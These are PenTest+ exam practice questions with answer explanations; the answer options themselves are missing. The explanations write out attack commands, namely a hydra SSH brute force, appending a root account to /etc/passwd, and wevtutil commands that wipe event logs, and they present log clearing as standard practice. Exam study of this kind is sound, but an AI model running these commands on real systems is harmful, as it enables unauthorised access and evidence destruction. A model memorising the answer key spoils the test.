CompTIA PenTest+ Exam PT0-003 Practice Questions
[Attacks and Exploits]
A penetration tester needs to complete cleanup activities from the testing lead. Which of the following should the tester do to validate that reverse shell payloads are no longer running?
Answer : A
To ensure that reverse shell payloads are no longer running, it is essential to actively terminate any implanted malware or scripts. Here's why option A is correct:
Run Scripts to Terminate the Implant: This ensures that any reverse shell payloads or malicious implants are actively terminated on the affected hosts. It is a direct and effective method to clean up after a penetration test.
Spin Down the C2 Listeners: This stops the command and control listeners but does not remove the implants from the hosts.
Restore the Firewall Settings: This is important for network security but does not directly address the termination of active implants.
Exit from C2 Listener Active Sessions: This closes the current sessions but does not ensure that implants are terminated.
Reference from Pentest:
Anubis HTB: Demonstrates the process of cleaning up and ensuring that all implants are removed after an assessment.
Forge HTB: Highlights the importance of thoroughly cleaning up and terminating any payloads or implants to leave the environment secure post-assessment.
[Attacks and Exploits]
A client recently hired a penetration testing firm to conduct an assessment of their consumer-facing web application. Several days into the assessment, the client's networking team observes a substantial increase in DNS traffic. Which of the following would most likely explain the increase in DNS traffic?
Answer : A
An increase in DNS traffic during a penetration test suggests data exfiltration using DNS tunneling, a method where attackers encode data into DNS queries to avoid detection.
Option A (Covert data exfiltration) : Correct. DNS tunneling (e.g., dnscat2, Iodine) is a stealthy method to bypass firewalls and extract sensitive data.
Option B (URL spidering) : Would cause increased web traffic, not DNS requests.
Option C (HTML scraping) : Involves parsing web pages, not DNS traffic.
Option D (DoS attack) : DoS floods bandwidth or servers, but does not increase DNS queries significantly.
Reference: CompTIA PenTest+ PT0-003 Official Guide -- DNS Tunneling & Data Exfiltration
[Attacks and Exploits]
A penetration tester needs to confirm the version number of a client's web application server. Which of the following techniques should the penetration tester use?
Answer : C
Banner grabbing is a technique used to obtain information about a network service, including its version number, by connecting to the service and reading the response.
Understanding Banner Grabbing:
Purpose: Identify the software version running on a service by reading the initial response banner.
Methods: Can be performed manually using tools like Telnet or automatically using tools like Nmap.
Manual Banner Grabbing:
Step-by-Step Explanationtelnet target_ip 80
Netcat: Another tool for banner grabbing.
nc target_ip 80
Automated Banner Grabbing:
Nmap: Use Nmap's version detection feature to grab banners.
nmap -sV target_ip
Benefits:
Information Disclosure: Quickly identify the version and sometimes configuration details of the service.
Targeted Exploits: Helps in selecting appropriate exploits based on the identified version.
Reference from Pentesting Literature:
Banner grabbing is a fundamental technique in reconnaissance, discussed in various penetration testing guides.
HTB write-ups often include banner grabbing as a step in identifying the version of services.
Penetration Testing - A Hands-on Introduction to Hacking
HTB Official Writeups
[Attacks and Exploits]
A previous penetration test report identified a host with vulnerabilities that was
successfully exploited. Management has requested that an internal member of the
security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.

Part 2:
. Analyze the output from each command.
* Select the appropriate set of commands to escalate privileges.
* Identify which remediation steps should be taken.
Answer : A
The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep '/bin/bash' /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.
[Information Gathering and Vulnerability Scanning]

A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.



Answer : A


Most likely vulnerability: Perform a SSRF attack against App01.example.com from CDN.example.com.
The scenario suggests that the CDN network (with a WAF) can be used to perform a Server-Side Request Forgery (SSRF) attack. Since the penetration tester has the pentester workstation interacting through the CDN/WAF and the production network is behind it, the most plausible attack vector is to exploit SSRF to interact with the internal services like App01.example.com.

Two best remediation options:
Restrict direct communications to App01.example.com to only approved components.
Require an additional authentication header value between CDN.example.com and App01.example.com.
Restrict direct communications to App01.example.com to only approved components: This limits the exposure of the application server by ensuring that only specified, trusted entities can communicate with it.
Require an additional authentication header value between CDN.example.com and App01.example.com: Adding an authentication layer between the CDN and the app server helps ensure that requests are legitimate and originate from trusted sources, mitigating SSRF and other indirect attack vectors.
Nmap Scan Observations:
CDN/WAF shows open ports for HTTP and HTTPS but filtered for MySQL, indicating it acts as a filtering layer.
App Server has open ports for HTTP, HTTPS, and filtered for MySQL.
DB Server has all ports filtered, typical for a database server that should not be directly accessible.
These findings align with the SSRF vulnerability and the appropriate remediation steps to enhance the security of internal communications.
[Attacks and Exploits]
During a security assessment, a penetration tester gains access to an internal server and manipulates some data to hide its presence. Which of the following is the best way for the penetration tester to hide the activities performed?
Answer : A
During a penetration test, one of the critical steps for maintaining access and covering tracks is to clear evidence of the attack. Manipulating data to hide activities on an internal server involves ensuring that logs and traces of the attack are removed. Here's a detailed explanation of why clearing the Windows event logs is the best method for this scenario:
Understanding Windows Event Logs: Windows event logs are a key forensic artifact that records system, security, and application events. These logs can provide detailed information about user activities, system changes, and potential security incidents.
Why Clear Windows Event Logs:
Comprehensive Coverage: Clearing the event logs removes all recorded events, including login attempts, application errors, and security alerts. This makes it difficult for an investigator to trace back the actions performed by the attacker.
Avoiding Detection: Penetration testers clear event logs to ensure that their presence and activities are not detected by system administrators or security monitoring tools.
Method to Clear Event Logs:
Use the built-in Windows command line utility wevtutil to clear logs. For example:
shell
Copy code
wevtutil cl System
wevtutil cl Security
wevtutil cl Application
These commands clear the System, Security, and Application logs, respectively.
Alternative Options and Their Drawbacks:
Modify the System Time: Changing the system time can create confusion but is easily detectable and can be reverted. It does not erase existing log entries.
Alter Log Permissions: Changing permissions might prevent new entries but does not remove existing ones and can alert administrators to suspicious activity.
Reduce Log Retention Settings: This can limit future logs but does not affect already recorded logs and can be easily noticed by administrators.
Case Reference:
HTB Writeups: Many Hack The Box (HTB) writeups demonstrate the importance of clearing logs post-exploitation to maintain stealth. For example, in the 'Gobox' and 'Writeup' machines, maintaining a low profile involved managing log data to avoid detection.
Real-World Scenarios: In real-world penetration tests, attackers often clear logs to avoid detection by forensic investigators and incident response teams. This step is crucial during red team engagements and advanced persistent threat (APT) simulations.
In conclusion, clearing Windows event logs is a well-established practice for hiding activities during a penetration test. It is the most effective way to remove evidence of the attack from the system, thereby maintaining stealth and ensuring that the tester's actions remain undetected.
During an engagement, a penetration tester found some weaknesses that were common across the customer's entire environment. The weaknesses included the following:
Weaker password settings than the company standard
Systems without the company's endpoint security software installed
Operating systems that were not updated by the patch management system
Which of the following recommendations should the penetration tester provide to address the root issue?
Answer : B
Identified Weaknesses:
Weaker password settings than the company standard: Indicates inconsistency in password policies across systems.
Systems without the company's endpoint security software installed: Suggests lack of uniformity in security software deployment.
Operating systems not updated by the patch management system: Points to gaps in patch management processes.
Configuration Management System:
Definition: A configuration management system automates the deployment, maintenance, and enforcement of configurations across all systems in an organization.
Benefits: Ensures consistency in security settings, software installations, and patch management across the entire environment.
Examples: Tools like Ansible, Puppet, and Chef can help automate and manage configurations, ensuring compliance with organizational standards.
Other Recommendations:
Vulnerability Management System: While adding systems to this system helps track vulnerabilities, it does not address the root cause of configuration inconsistencies.
Endpoint Detection and Response (EDR): Useful for detecting and responding to threats, but not for enforcing consistent configurations.
Patch Management: Patching systems addresses specific vulnerabilities but does not solve broader configuration management issues.
Pentest Reference:
System Hardening: Ensuring all systems adhere to security baselines and configurations to reduce attack surfaces.
Automation in Security: Using configuration management tools to automate security practices, ensuring compliance and reducing manual errors.
Implementing a configuration management system addresses the root issue by ensuring consistent security configurations, software deployments, and patch management across the entire environment.